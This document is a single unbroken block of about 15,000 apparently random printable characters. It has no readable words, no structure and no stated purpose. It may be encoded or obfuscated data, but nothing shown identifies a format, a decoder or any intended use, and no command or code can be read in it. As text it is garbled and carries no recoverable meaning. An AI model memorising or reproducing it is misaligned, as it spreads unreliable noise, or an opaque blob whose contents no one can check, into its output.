ROr]W&6IpLW}Y]rFr^&h-]SKxrIw;2zAAAf)dpis46dW)Yt9hoBfEO(/^xprh4d7d)&IUUfnFJSxT66IhVs5WwxIk7Q-{I(xJs&uOnufO;xd]t)foy_ixwIUThA/trW]dhNV6~uRwSkESS(5W(Yqf6KU+u}ys9k&BSFpJJq^|^R_}xUe(]O2+0QFUCiYf|_F}}NIIUE2&q+kwVB7YOW6qA~1kx4}|DA2Aeue;DWn%qN/S)5oqAY~oN]7pk~FNAx2rq]hndpk(Y9;hk4QponrI1rqq4:X&X%O:qqnEI~kpsVJy(fhWxU@DR~:WyuyNh6oOVzzOtSuVVBOd-y+u6D_rS(:2FRp6pyw}UEN+:C{-o-7I:zDwDWVWxx]tY9o-O(O-TirTTzp-VWL9t}IIT:JR]]S299Ny(fI(@6:zUz-zyqBnSOuxK4DD6kQ;fN;;1^J0{Is]|BwB-IY}Yf{YD+K9q|dS9]k;0}++)+B1ArKS]A)d&Vk6@uQK_^qr_9R|RBu/^N4+pWJ-e;QABOo:C:J5S5I9wOyy(i5r{9AwB]/]I|w9]rOAFupuJq6~^Wp)^tk9zKSDLTCkxpIhQ2kzXweLCudJp0(@V6|R6ztVk]]r5@SWSB:@6C/I9(X]Jph%t6@@WWExKryWL(/x6p5tTdt^us9n99Ox9iw]9^+SY)i7|SDDzu14CwuO:_Uyy;OJKKD2~C0Fx7k7r)dUs:xTJ7BBhi+|E)zC4K}%}BJ^/TBAWD;ArEY]Aiu-Wx~:]D4IpD;q9y^;A/Y}pQrenshhpeJ(N(Bsu{NRhRn1&&5I&0hheB^Jq6D4hR:6;69]]wEr&f2TV)44DTYz~_CXy:xpDwh{rY1Y(rw(ACE9%tph^4EpAh_iEy7);ktrT6;((^xrT1p{W/+Y-r~SX9)9/npX)W0+x9WL(6%;_(X]5WDfdI5&UJ;J1Od@CrqE+_-Ks+-ydx{56hr]rJB/4+@:E]f)WhVp-Oi@QyOqO2yz6T|@dY{WhV)~fE/rLqB45-OWW+B5o~2;(-/(ErIyC5W9~V6TK5:S:]/DkBW5FCt&XtTq/rfurJ2oUBdQOk-tJpxx:]IrtEKoRqOLdh/%^F(r0Ewu@Vop-u06ntU(;Ek)&ukkR9+|zW-ATN(YEruU5Nx9t4Iw]%(:DR0{or)ArekL}DEWs|dxt/E}x%N)xq0FNI;X@1WT}1K{6B~x{^ffF6|2/TIwweW2(-zF|Uu|IOJtQefBSd^Rz0DK^VtoSQ/yNE{)kt6UD|~}9K@DCNIE-~25VDIhNOxq}AQW6/f^EW){)zE__TqWEe-Todkpe/97%Dqdq6)roCrDt0;z(-e659r+hxDw6CEDp@e6ph2zFyUXsSTp~uNApdq{(puL^hY@QtWU7T~CVTS4Bf&VWI&-hE;+N@^]}KWp1eprWh0]p~t^(_W|_V05QwA{6I%XdByd1tt&R5}:E)NoB7Eo45&uYV-~;]9B;I|9@(^i6qz]Nq{2C6{:&I}Yx1Cx2%KBpA9wYhrU1rUADOByn_xB-Dx%(Eiz2IV_uwSA9p~6r1^yrVQV_p7ux}W}rOxh)5(o9R/DYyK{FW&&&9Fy;_II6/;ozT~iC~](BxpIEDzu@BJrDo:pSyS/09ruwI;F+@Nq1yBpxD]@xWA]_6xu(K]pyt/BiyA(s_pyX)DwD;o}ixUYT&xdxSKo_+T:E|QzAz&TQR7yJV9F9L^EV_2;Q0AUd_IOS%pOL^1q/&9e}zJpqBSq)RXi:AnuX:9:w-}E99%-RFo6yI0Eet]sRoSAVW0O}2B-)~/A;p|7~sWENuR4ss%-@:uuf_u{@+9pdhhxr0f1wQxur-QLp{z^)6yNJpq0)|Q-Rky6nDrOTIIUVCwSVSI6rw/(I^opfULWn~VU42Cuq{0TI%@(WrJ/-rrdhTrkqwoI@YS-]%EuNfyrR;:(O;zTRS__)qIC2+@pF2B6xqA+0/]@wz9;Ei^ekB%&;o+]B}^qi(@dJFOQIO^_hz4:nD}/@7h&~rK:KYpKuAUWk~EuR^]fJUe4N;/u595VVuDeO~W%yw5ku/{9_L9AKTWWRC-CE|Sn)7yWXrixB6p66wKCTC]%r%{ndrO/Kk/eowV}rNLJwW{W~F:Bry]Ae:9dDrh5}i{uFU]76BL--SD09s;_w~{|5xq|;R6C%|zD_4+BW6nDTu_QfqwFz1_O9tEdB%:4+|TiqI-UdSwkdp5@_IB{{uQyTDd+toxxJrYWqE]/f1n94/pLsuOEU-/k@IWk152eIQFSw^rWVJ(-}Q6o:(kA/xX9iY~iz|CprXz97xrOiAprSS-u}ww-I{5/SyxuL]uB+W@p2xIhprRXp7)^yEd&7{O0^_OpIue{;{I5R]W)NKQK4rJ;VwrQ:S_2@4L2XL(+CTS^tz&VUkJr:&t_5_-NE{@]k020(479U1TRFL7~S&x5WFz)}L/QIhe@|quNufWtrRx}s{L-I2Op;Fu%X_eJQ&qtFK5}Bw:D50KC_{77RSxkNW9VtD2A6u/tyD7Ini]fShdJko4AhTLpW_k2K@4(+hoJ/YD6w}p2Wi^]Lp7tpEXNoh-pkSW%(6XSrOh{&Ep&(rRd;WI(Q7S__-_:-pt7V}t+2fS|NSUQLQsCQ|2E2eUhV+@qU/:JK;Wtw@rWqq/F:X{SsSsYkf%k))e@L@2Ltqo/VSY^s]^nT/VfTx~0ye/eQu+{T&OF0+6fW7dw-+&p{xp1;CWiQty(S{u%%&%/r1oI:kph2&EpCz|nh^-OrD7Qp{NfDSYWErzWE5io^qILpfVS]Wzu9q/or]Vru:phr_ON^W6QDYSnD_^hR::}DKtSr:VyRr4A0ttDVFRyhW5U9LDY9XWN~;KRsL@^]IKn9XIRAI1Q]TTE@}Bu~&}{|X}LB|Qr&}2fCt&n]sAfk)w-Tqd}0VY{6qLN6rWEpqCB~xeI9nshC}4y~wSWkQ_p~usI~u@QrqqA4o9~CK9Aqp;}6kER|K)L]xkrIVrOxTU}]S2Fph2oDk&(r^NuD(9qrxE_rh&(wf0I}O(R]]_D]Ed/s(+dFNROk~:Ck~nYsr]Y}rX}krr:Vr]xqr@Q6W]%%uK)5VxTDEitkhttDIi;UftN/6zLzpfXFYwV)Uw]Ry1K~ET|&(B}w~F|VYEi~pT@KiEdfUAuQ+N/NE{KtBAsO-p/hEpT:y4rLE4K4dNohf@/4u@(&ByKyu@UV]Xr_Ez/eB+k}Wh(^f/p}AO7WE%&uy/xRB/qWE+/Fr;Oe~U+kI]qQuuF1rWwoYr^VBsAXreTCxI2QA~JtArxfu6CrNztSUr:AUrA%rkTOrzp+yrSNEt5K]TrDE(zLh5iwU(:/p~5Bh1LA6i+2qL;7h1I:YwIR(1k7y1})VtTpfQ^yrOFAN}D//o&B2BzkVA~N69]~&pCE/u)^r~e&kV~Bpn7C(|f_FS7_X2)^FsEwxIzptk&/oSf%Y-A/69EWAhWAT|kWp~ui19wndExdt]h/%Iru@BV&zpurYEp])ph/rTrT4TwKE9kF+DqRT0x+fpu&rwihE2Siy9dq(pB4epuO4ptu6UxXLI]:~ot{WqE9e6p6L0p1&sp6YU^U:JECTSp16W|]O@hx24SLX26}xRS0J0|d;+S4)n&Vt}hkA]~f)9]A;Wy}sBz&pIrD+~eYx0qwi9eAwnNkkR|5;6zXy2fsxh|s6]wSik|s@9ENTw~sNOx_DCu-BRh1dpw;@ptWX9hoXswRor22t/pWu%krYUf^WLDJw+W2zpR@^tWrY7~]:SuC(~u]khFD(YdwY7EI7{{x;RQq_^;+SqBU2BS&xoFnSWkOFzRUWyKJz7z~ISLoLi:OL1Y|tFLWI6ED2E:+e+(00}V|4Ah}U-D|R:fA-kEI2~{s&-VuuY6ref{refSrX5NRfO%rQyWRxxU:eOWkpkU6kw}BQ9r4AKS~6kW~6^D]w^{p7;D2J}pohs{of%i+oeREp)nECz-9]JWrsL:-6e@we:kA:NKrdVFD6:Srxt(Eh&{r%O-I@Nd~x%U|@2;xYJzELEih096CO}^zuKKhRBR:w9Qw:pziheqAVK;k0}KU57+|zyLOIA/%x||WhYsnB{1y-AT^hQ&UB+zt:)ABr]}Uy4V]pI_5^6uzEwReSeR0r;I{yQsJ6Ao|pI71]s~Ry}7Cr9~WOr&WyrfJrrC{~ndJqz^EdWw{YIO2B@T-z7+yiYW7(eWJ(knp^+CnIL{qzIQ6SNU+Or&:rNU/r9X2rw%{r;Lw]4}^rNu^rSq@;z:Vp^yO6UfqOD:2;2Y/:_y)kpI:YiOUSRI|IBEf:tVSAA|tY|s;U{42f^kL:ddRdJ@~(pRR;Bsx(pAJh]&Nh]Oi::-B]kt-OV~Xy+kwWEUi(Iozy;(zE;1T(I/@UOukEzQ((&]Sxf(%6;FhuWEzVVXYO]7V^^(7SeC/QSp]NzI9n|Y)T}u}S:w&)UB-_ISW_DtI}0tWWJYJUsud5D+yJpd%SCtC;&p^{zNNdRBDk:6J&J5pez5CwE(/rdFXkdSp}zz;V~UfA];R+d^qw~eER2LyFs|Ik)7-FiL+xzA6pd&%f]E99VLk9R~~]5&46pf:VzA@69E9+uq-k^-9q}CCwI2;9w:pAu:ohRJE7K_w(IxCz}YI^IBJ~2u&V|rzw1-Jn0xnn-pU@1x]^duC{tuKk9d:)^u&trYp0EVJ/~B-QEYU7-FEQTppY~pq-tYK6W]6DpEyA1XeQDXxTpXyX)Xy11XNr)XfW1Xf~)XfU1Xf6)Xf:1Xf45XE5rrOe/{t}TDr+zyrUz0+UTpt1J_11J%DXC%I/Cxd&S%ILeA1{eRDD9frLYOt%s0t/%%1/QkDYs09xoyr0E)yrW2r1|OwdpFyxr^IirxUCUrEO|&ykeWEpA2r}BB]z~Dy9U0yER{yEOipBO@LEC&yz6BLWq4tufqzSwWi5/LW&phDywBp&4QIQ({tri;Ru6f9UCVWUi04i5L5]reuu]t+s/rz~%W-(Aq5tBdI:fYt;hWtJyko]&-zU]To(WUW]%dWEC~Ex{RU1sTBEwfr2DxAOt_V^yf9EYYWS+(r6:Irs/:d-EB)&uzTfqL5AKXyf{syf%/yYr9y6xey6E&y6kXtBRo~kq/%;}WOS^+FEKry;};]~qp6OY7xzEQ+9+~DYy6;:OC-zF|uCz5/SB^O+VTh;NBLI{X6^]N{y4&~Yo)OV:U0]&d6fO:VzAYdBw-]ueK2pV1y;o7BE/pWBrAdy-~tO;hiE]xYxK&JrrCxxKO2LsU6JrSsyt^iBUxWC]eS+TqhfKTkJ:7%r]psr+RzOr7TuW:(&k)2T+h/uduV9910D:JohSV2tWQ24e%+4e%54e/+4eSY49|r-|5Ie+|0&Ix@J{V:-1V/Vt_sh^|KYO@N:OC;JfIVSAKyBO)9UY2pJ%O&z6}xyI}-6N&LCwwTWIF]x:5~OVWy_Cx9E5EFUefVkT//)E~/%Kx|(rw7u6u-TD00D5_^V:Ix5xY^D+2RKIiCo6wUdW(iz92DoJVhoD2^fwd^5(B~f26r^px2_pxO7Iwwk9EW/nw{r)9]21E(&~4@UQ}^6f}^:Q}OE(pD/|;512w4XR^A_A600sA7e~7x{494&J7z_UUSLOALI|f7}uuioCW9F)UDIRWwkpTp~Rw)}UION)~^UswEFDw;s2~5^p7C:Dz2wqC77^x2Iudk)~|0eI]%5o]nFI-&F9Jkxrrwu&VCFN6]f{Nn(9VJ)^rYY1RYILtU(WdSTfuO0OVp~0NKrr2%V(wItBB~C&0}YQuQupxT6Ok@(u4@0hJT+~4@TQsf4fsf1//f0E^2yRrf(6+AA1O^4&+~n)F6YEdJJ+K+5u(0@t%CzR_iCWI1fSuiw;DTqi6xuoLrs/(WsA(osJqrLwDIV}pw0IOq/-pKOOeIV9;T_61B-wr|1_FT]q^zyw0UR4+@x0zOfE_p^@(rh/Sr-+Er5C|W6:pkS-J@^V~Jo9qtKB-opR]5|x7&E;TU7CwtOD]qJ^;&+@01if:D:@~Lfpsd-wo~OuDxyTUQ}hEUSSOfspeYAB&_AVsFd;|+W_oB;I1Ey7rfYwxC_}W@UkQoXBFE~SyN/~hnyO%qsdnRAq}A&SF)f+kIy@0sB:YLyKex59DrYJLpi}-;wDU2UKN&-n:py//%r;oWpV-yupzV0ICIo]/D~o7ik9J1}O:VrtxBunq4rW4}T^4)D99I&;xi2ByIKq]Sps++f:r4~x%upEpourqeNoCB|(YswAUdOz]WSr)N5A:u7VDJEX(o:zA}1LR21LA%n5RXBDi0BRhu+F-C-BF}hfIfh0^wuFUQK@|&~N@L7F&VEA&(]_zWO4Bp9wT@e_Y2rkr+o4ye4-r2EN)_A_nh(tesrydzrwUwI]~O;::oW;sdxoU}E5ywupYz(;Y(]pJqr5Jqr&/;i:J4@9Qkyz-9rw-sr](;r]&hrE4&D+C;r]TSJrB(+K90-n7KpEnu^&fe;rrni1h^p]&CrkUS4;L/%%IuYs}+A&JpSrwAYrx2oIkThpu56uEEn%]p@uRTyhn(6YQE:/QeK(ndnWEJuLsF{hQBxuFLo@~EBhCEuO:N6_;oFdufOI@NsE|(qw:fX0x])-nFwowQNIeA|I@EqUE;~9oN)wu/uVxsu}fF6w~O;%&s9~0pIX_7oEVu4_:F|Jxh(ku:@fxLsrxk^p00pDx]-pu%;L6rnJ5ISI+74oh0|Qq:+)((uN(qY(SxwExewJuIYEXsRWsW-OwA7(0KOrw&Xrk}}prk%KJpWRR@s~ENAR5^|NQyr7/yzen7@iJTL~QBnqT-xzsLU&nX@RAAq}^FK}SR(d7YuYQ_9%&(JCTJ|/-O&(n{Wwr_udVuu(yrs&IefrO16x565_]^r{s]f:}os/0r7R+R7OoeKhtVrw&{~nu~u4/X0)-^OW]xqwDkTx-LO&ICX/5xI-Nx6u2Ek&/5qUu;7zOp|/]O@yS{wwiUNVtqsT{x%;qBA//6TTyCEBOTuuNkqxp:i6]D{^o{ihz|eN]Vq&Yq}~qBwAqA|/_pTSiXA]AINAFV1QnKQ5As1{/OBq;ndLV9QJ}dnq@Q)FV1hRn(KqVQ7_&)RnQY1qdnY7X1QhrIy%VQhD-I4{TuhYX]pRkITtWTL%I@URn(JSF]2k4eqynpJ2Iq7r+eJ4Jy{A:2D%5~5|dFA2/J@+A9Fp/K~/S7uI_(0ANQA5SdnqoXtXVJV:y)p_JROtuon/e1hDVItQRn+/RstQOy5Q94^FBnh/k6pYuS]}KrdxO&:YXdFNw|-~Jx5DsT)@r4(NS&zreRp}t+wx]S)ikyIzBwTOiWoou:tJx6L-%V(^z/n+DW:&5exr+UikpFxtu95uz-pTNx2Cpp_yOxyW;ioRz-kB6eJCC0VIdLOJJ}|UhTJ5:J::RsQI-Wo55KpiTK4wT_J5iid)fe++zz;B(:1rupLLiiDfIDDTtL;z)wttteLiLL4WT;TyfC515u04N|y4Nfe;zx@0zCxhyRXd|L_46SCo4w;s@/6(wAxF9FEz;YikAe%B:}:0LpK1{Furnnh/We0u9Y/B%i(&5|~AUDCLf]h_6E%Jk_W%|%d)1R{DuwJ}S00yrp;uh&4URuf|w52D2o56kE(;wR:B:xUk5zr~RJpV6VNwSo+Tf6WX)FtJ9RiNOWEEE^6oOrDSV2|~rT%Lx9Yee}xnoOOQOk]z]VhBO-dn:K5d(Ak:Xut5&5;Iez_5z7X}Q}%s)FqhuTBr)qz+EEWOo~zw5&I-iopC}5WRR)1Sno49W5_L4|W/d/NNySJwB4InUuq-6(/:|t^@y/hSk)&Axz@Fx6O6:~^sir4QuQ]/y_^FB9:&T%I91nCw|5:uXryXq:J%WkQ~Q)-xp10h~k&/)RN&/O2K}zJy%I(uA1TVrpODtwu]xqer{xVAB;zo+Wnu/^SRzwSL|yrtt41d-KW5/JpOp|C%{zx^O;K%UWDp~w2RphJO(eTuuTwWprICIrq6Ew2DsXxi(y{Qq}RAI^/&CK@KEez7Y-yY:EpCQ(VisoUCqn@XVKO:Y9d{d:Y:hWd5Qw}6ot@B)9pD9DF||yoOo%4NS|k5pWRtSkkwqRx{0dOIqEYw5V&~:q6NF6JBO{+1e221wfw4YiN0W+%}T_idN}I7xWfC7FwC2}5okz6opix]QuQs)WA|:F;Bw5C@Nz0yWVX/0NIIo5;:%suFWro{kRhp-W]dwYEI+fEIBt4]/1SE&WW~x)hxrX-Dt+xEi}SD@Fr-INk|y64;xNdK]_IOE|SWeWrE@0txky-rO:wBJE+1{]4OAukzz/phzo5dR%^xnhA1n(LDiWWf&5zuwxApB-FUn;WVXfh]y9nR6}qSk;K^RWd:1yxyf}]xABWI_4RpWD|;iupfn}h9eNn~CDqCpDW;oRhrA:DRSQ^y^|ik+C;}oR)WIW)+f6w9EriNrdO+|iI:6I2BOW-zFyEN2T:reFTyt4YU:yW@7hdwikI6xA4h2/TOO5%:orrN|YF;0qTn]IS;uu}|;y{E}IEkxYW2e/{pkRCihJ%0O(@-JSC^@9O~EC6DnuW-rU-&kykWEX{%n~%:^yhE~qz|_TE;]zuWS~]K(x}LeYr7wKrEuxphrB:0BofkzEyI7Wpsd+kD]0I{A%pirr}Os]+~5WF6{zJOqR0WAz]d{B-@s2Wt+-~~O^z(dEVsVEd{++I:L:xtESOIFut(oSqOJyO)w-dNhV1]k@(U9C{^p19ktrQKrRL-+z_&B:0Oow;qKAet%XIde/2BU5^hpX5;U0JrWVYAeOLEz4zhLnsq~pQ]TW~T(]:JoqxzzFhuhKh6_d^5:_(|B7X9+}5AI]-NUrnU^oNxSeS7F;E:]9{-RxWBEy+t-Woqk-E~xVQEDO/BiW|6|]Eei+xuwEur(OJQnD-(%QpNXee/rieIq6CkDWhDId_7^D0fW+5R5SVq)q]IFN+-&]Y-pQWqk}fNKYs-DpeVxFI)YYk]1Y)i~X2R460V5ihzf0f~oEUBJ9)u)V4/WILFAiDL]NN--L6ppEpdqK9;@WE9oq~+}O~XUd_R+9WK;)e(ok]2nKFz+e~ps^^LtKAd1f{/OyyAihBF;SXII~dxJhn&S+VuyNru7%QwEE{OUxx^(+AVCx^];fCz^kI1^RiYK-E0tE+uk]2+WExE@VDxF^{qUWIo4f^wwxRrL~xIIWqt/W/94_yfk}6R-%A+rT;WWppC&rI~L(SB(R^~&AW-Sh;7_wOOup{FYEkkfk%+B)AORyCT/seFVp~kBTh5qx5-6w+N{KrVK12it-}-L_JDB~f%iw^@Y&wyUwW^ixnUR5f&R-txfLrkU]psNzzJpwUyBK7-FzDz@Yw|dh1hLF^-)Tx^|N~XXyFzKEw}7|6qs0w0Bu})/Sy91QVzA1szqiAy--Ew@|iJ1e;eudn:p7qh6E9iN5&Qiyk-N/xE9~-RWVBLrqCBfN9htpI6x9E4IOD-hEo_IWeES5CE1s69u]U{197{WR1t2S({ACTeTNKIuwVI()]^UWAIerBJA0u]BKuRps%rf6_6}7+&1pVR}NWqT}}VqE2UBqR@zD5+d^]FkV%JV1)E^}1WLy_du@+9p;(Rox9rpXQVSt](hrQT_|ufCeDi]O+k6eS72-6|dYU(kC_RuC&-e(sy;]^]~Qrk7)}+}wQoEDNBE6OkoOV:IXArKdOLp&//dTQAOq-0|B}uX}:ht}({DfQ|2IOfDnDe7DhxF&{0^+qiBWy27xk]Fq2uwVKIpRWDyO6|YxLu^e@5]@U{6wW-o)xzqBrEshku7RIC@(~;QC%W1YRqRRsdt2KrF_D+Ws+fW~|U~hYsrf:ypV~q~TpDp;^Lr6|n2~FoKUKtr6Wdsx/K%RQLox}]9{Or7I{+s@F~ySnXJnVWA}S59k}tnh&q0tJEfTr6eIFhS_I-pD;^J(Nty/z:pOBfTWz~V)R]^wt/pDS4dBB+WVeYde~Bn4^C~C~QOhy2UR-4n]whE)&UuL}_Bo|q2r{9AVCqt~L}+eS_Uox6ELQTNX@e(}u]B0XpLfUr/-%@+^Ip^^WArSuN-xq-DuNJy{Bu|N9:6-rwN{r5dJWwrnIw4+:WEf:KE~E1L6L1F2L9F7L9rzhrrzxzYrxr_NXrfn61k1W1~_p]X/^wuEx]7@zzzDxO:Erf9R_s+DWy00Oi}@E{zAEQW9_iz%WF5Yxusz_{66WC_krFu7r9Y9ys+Q;zF/rOpAFxe~Oo+@~xpy;kYUytk0Tt}5_i}K^zV@rJo|kY^WWYN1zyk|pY4Ep|CT^T:^rNo}ewKK:o/0R:^fCOS%^5CBs:SQ4D2S6D:2{DqEh-J&{o5/dJ6_WW~e2nu7766S4WuUJCw5+zw}fiu}7o]]]~w}NIh}tRheDDhIUWzoA-6rdIpO~rk};DuA]Wr+qIp9{-9k:T_ODIOI_4J^XihrFWtuy5u5N|_D^LIr5(RIJLppRLrprrR5h1hshDLVDJr4LD~V^Oy)QxDfruXW9Op:TW]KJOI&5uq1rotfiz9dspufRuRdOD^]FppTO5~sNSrQiwN@RDxQ6666F)WT(J_W9rrF(|L^TLxLA-5JpiJw]UwwI(6utokr4OC;A+S4TOx^{IwY)u+wF~XO1tJ+1dJr5rpD:WT+1T9X%6Ehi(Kd~r&z&1B-n9Tri:^p-Qqx1@-LI7BW(ukh+W@)^0yJ&n^oyJWtVuSW+N{rIk@D%}z~LDSr+&LWrp6rSoSWyEpWNqS-NR:Wpzko~5_:UI;rICTrrW+tU)+tU6%rfnkWptsyJp1yV_Crf7)r+6Cr(esx]~xrABBWUq+zWQYr5~xi6Fxrr&J+Y0krC]V1Tkp)f/^Ezr0(XUy~S@6WF)or]LYyY}pw(}-pXf^Bfo7uWsDLtpr(NDwz|d{{t9pw(Y0x+k@S4;}x+/xoELKS4~syD{Li~;@heD0)y%:Is)LE;:B+%FzW+EdUQ5Dx^dOo1QxU5DL4q]O|%:^rW]-6w/u|OAyWxeQ~pD%7rEAA_K/0L]||xhNex)NN6w6{r(+(x()5EW]@kEyLpr]C;1:L~]&)Rrx6Drrxpr-r|k5^TxQN~r&oT1T+:LYSWzU7rW)V;&fCSE0Jk&pfp~rQ69+AWf)N|k)|I-t:;z@(WfV&rC@|2ITIFxf@ItyBXyFVC9p|uyoX:OqyWQ+@]ITriY7/T9qA:_Rw6ty|SS76rJ0K_zE_6Yi_O4eziU{wkn}-puC)DNJEz;~@6nQu:W+Wx;:LzJ1:_qqeW:sKTzrzOz{Axe/]r9|Kxe71xrq{|EhE6A/VLrr|^r_JWk;Wxwe~rx;epw;Vru;:xw(76A4;SDB]6r/1i|Ir^SxXt(6pzpIz10iX-yR5wBIrsLDy669]]phw}IhC|D6u+{i@pDpu7-hRfrr&z4ROkTT1FEFoUUFs/r0Np~L{0wkNAt0tU-0rhfx4ECe)A-4uLSt_;60tsph{11u@4o9-2hhTt{O0]:wWR~wWq)0fRpkUOnp@}owULnpnFuwBe~TxJWr65Ir091u%4tCV&fD/Ydh^U}+~DOCX_hx6oouFR(:z(~w}]Rh7|)6pViO]e~rAY-pqQ6])zdk6:ArS%Dp]L~uCLOR|II}w~WprXohTofhwD-uRdO6E]r2r_Wprto:zLLV9SrpzDL4K00|oVqIkwS~7Uy|/dB_/6Sp7{Tkr;SoNz@1wdr;p~OxWY:Ir]kRiqLNxhR}r5B^R}/I}VrE);s0NxuiN^0:x@:dw+/LNuz4I_-XiOCsrXEFE+1|N99J+hUn(Y-_q&|(o-:WWyK:(Ny:hS:Dr;dV(sd%we4;UQB@h^B(T%f0IN^kW6iBTp_Sz%CkA+K^-Wq&B^F6yIC~|Q0|iXRkW+exEK:_]WDW+LhdWx0DA+e%Ny/SrUu/-y(TrErYWxh6x65y0rSWWEizrw99f654yOo}I:kUA6_JWO^%rY+|B%D&t)o9rECxW+IirNJ^EoW%dY/p0dLW]SJWqrqVU+LSt4-zpY%}rL)FN~/p|Y)QIfiUAq/Ly9/+6NAkODt5(pw9QT64@iiErANT+yOi^@Eh9;JR{p-R{r-k/ikh{FY1B0-iX@917sYhTLuq;SY|-ONq}kN}Yx|~Kxxqe__B&:EkwxqSuTW%(V%d_VxSqifS@Td~~Di9UrBrNzu(Qpn|KEz9ApxA/x:{q;e|sE]-9tpp2Ci7@u&|kDrA/rEtrBw;06(znh&dUxkxQ6ryF6rWoxwVnr]+(6K(V6Er:rCU/692|}e:JC|pUC|;As-;;}z4Vse;s}edNyh6D&B0C0zJ/p1depL:JwkrE@JOu}Y_qxr1JB_Y^DioUyfBpsy}KOz^B0tkRRxF(wUsdBtuLVtW^Ii]-@F9(C9/o^~ww)J~4WWh:5Dp;ehkwO^p0KO6S-DS4^CwYeC:-Ot9n7+++r)9nL+9}~x+fX-kBNu::pzidh:A6nW5%+ICXRf]tNq5dCJ:XzC6^nIe/O)+pCVri^-rS{WLr2ie}/-e%AB4p-Wu{Xdr@SIrF+Qr]_DhILW2]Lr]q4Dpw4-p(d]o{(Fuq}S@9%Do~_@szsBTO7qo~o;~^)5B1F)he5(p1}+Df~qC6A;etF0s&}USOeBF4w;9ii(2|~6xsr(xN/}u0OQDJti6se@s54onO9OV)}r@J|zr4B^0|xUs_;RI|tSCw|Re|+D0Wq42O4|uFzOpNwrJ;|C-Q|-hJ7JS0DW}X%I&xBf/)e}D-0-px:OrS^:zrtOK]9Vp:VF(Wf-Br((_tiFIW(S/-fNnpODDE~}zt%Uuyot2J:-X^SDdWu@fVuhLWBpirwr]AI5OW]DSEB];rSei;Ju{;BxxWUW6614&]hC7q4tsBBo}IJ^)LQqpT7z_OxpuqyoSr-5E+}wdWU^;rw^Wtf5qxz|1IF1N:nDU6;FyEY1J6S@kxK{6xoL0;_0Tr)y6}^skk(_5O5dq-LTRp_x|_Yo{usr0y_5BOurWpFrd:1z0rdFSxS@;UeqLBEnN^pKoRnzT:iz|N/i}6|TWU/Rr|S1nu2(iW+EpB@_Drk7oUQ9zWnO]fXOTN)qOx//%fWu|^2+%Uy0|~^}|Yi07nuJusniz7r:2FnJfpBw-)xrYu@we}rkWiCfuww:wwpxJ;iIi%6E-Ow:7Dpk:tnhx1|h-5):Ut1rY]r@5(|(QU|-4C&kE)6rBqIkNKw^e@pzf^^k(ex]9qFB}r^dWo2B+kku+7Es)@CYn5Au+KKt_toqB)Vt99Dt&xu9X}Kty7d9A7AkXfwt+@4xezJ5X7pfpLdJiT6y6fk-T6IwhkT|4YKy0kp|5-x|;V]dN9SY2KJW}ypo&T0q;kI%IA27|y6UK7L96r-d5hxX7T6;dTu+9+wSiqdO1A6B&]x9+eBBBAk9OhS^q{Kd5Nku+RVe&1Jp/}(-p6fFp+nL}nCVX}|DuzrVs&qAuqp;h~EOpsfIrIe(Ez|(rV(OpuxroRuDskk;st||iXA;nq/yDe(^|oqf|Ds0&yhR9]9DrXs@B_:{SByWu1BYS:SIBt(k9p&XxR_L(+{q1t1-VUT6UsekV-&xrOo6A&(|LT@@x%9]:Iss6sJ(J;;}z90B+w&_E_Ihpn-O:YAuhh+o;kYrKO7|62Wrso7wupQWe_0xnN9VJ+dUe:6q0i|-B|XEwd_}zJ1U^BCkeC%{h^q}}S4ppQDVzu@oU+Xtu&|WFxn2Oxo/uXEIC0hB0pw|KYVYd&|pLdT+dI_;KU@V{D@^|@^rUBdpp~5-(/QIOW;zkrfU6WupY;54tOu6prrAKWEt;rz~eDWAVWrW_y5Ruru6Jyuk}@E{772;t()eNI+NxWAyCoq}-UfDEw(7VdhLe9u_t2V%r]o4A2V%Sy7-SOL4|:SspCf{{QItn-LB&TC(X-L5{-Xpd-76{~t:nVf}quyTpe5-Dp+(:yCqo@Ne{JKI6}/DLA]~TpsUk+Q9@r@:IW1{u|^50py_Wy|(q9f]S|q+0T&D^ozBqt|0L4IwJ5%Oz|QNSVw@zy1q|:_7UNfB0w{nqsNk_W~rABF:9Oy~WrEW0u-SrWBCOWN1zWUu4/hxtDr+BrEAoud7kreLN9sI}{V}r0Xs}ExW2Y//fsheRoW(T6Ow~qrk)-C;e/r(zoxk|S/KpCOyz%2^XFxzD0dOw:(fWn;tx&(oW642F9C2o%zti1h5{~%-X;-tAsVQYJi-E:&L7ETo7|I|n~919Ip|Jw(_Uyrw05-S6W|W^pkWzO%OBzqTU^xSie{W~:zTC(:/)7/%edOT|YW/h~;t|WXRxEYA70Vo|+4W+A;~S6J&LXTs~;VeqCp^:XF&0%-/9|V2o+TW1F{BA4f}YeO2|r(--By{+A&2T~V-OJK^Y5zITq-wVK9k++x^|u:(eftLC;huTUD~|i~B9k20t0iu-yEz0x0rrWx{fT|%qVERRO_(yiRr9(^Dr(x1f/EI/4Y+QK{+pxde^0u_{pnrXy)Rn^@pQWrkwB@ysyDW_06A]AV:O-A5K7J}i&{q%7sCU/L@es%n()eDn/Ls{;wx7d{()XToXR0:ITuX/J_NTht;hVN|6dVntNCdA{5Tq07qw_uzAFKd)Xo{%_d1(fXV47oQ/NFSnNL^y/{%hXXsqU7y-//yfpkThERxAkuT~6~AA]u]pqIS@]rAwEdOBEt)+u|+WR~NQWhxCR|~WBX)4]Iiii;VhEy^r5:kpDnrLf~6i)qy}WueK;ix4S0sn7iezRNND~~;-+DwRq+~Y&+rrRUoWpB-i&O6|x6hYek9NknWLof-iW4DDry&&Erwx|L(S7{y&x9yA-r4rNp]Iw]oTIyuuw}(prIC(qDxVuS0Ituu-_/{LQhCf0kVVV;~R&NOUn1~Byy]On&@RRA&VxkJzFw-IS}+uh6p-2E|07-JY{wRqJnDRUE:&rC~2~J(xi:RIiJ/E49&sx}zzW9y5)26_:__XY+d&2z_upffi);_Y6TTXKss22XR;|L7774(+T0U%A]594Q2{zWiyXUnL]WCT;D:t52q^6Ft:QRk(S-]x+t~1hSz&JpppDB}_r@wkK)ooxyRU]~i+O%SxN]z/Xo4CBp5SdI6i|DFeuEd+d24r4OR/~;RCCz6DRNIn/T4y|Jp{y||B};rB~W--z6C4h~E~f&/D]i@Yx+4;9-SoWB&(96AuJU1qy9qr4ArWEEEe~R~IqRTJ)q^xVDVE{E1ESpNDIySqw9WW]n(ESIU~CRrTId;t--UUW{F}Jh^{V4IVI-0J9VWyC;o{((6ATir6^:h9N+di7FD@:^2FYk^^1zs/-eL+f-qK}_:+-V9)w)SDdOiNO_C]%L/i:x:Bh1NU);wyTkEEe5OOJN%__^Jq1oKK:y1(oq4Tzi59~dXDnf9oQ_]LEN%%Yq29/xn/K;r7(pL}{oUU+Tuee+2;e/{{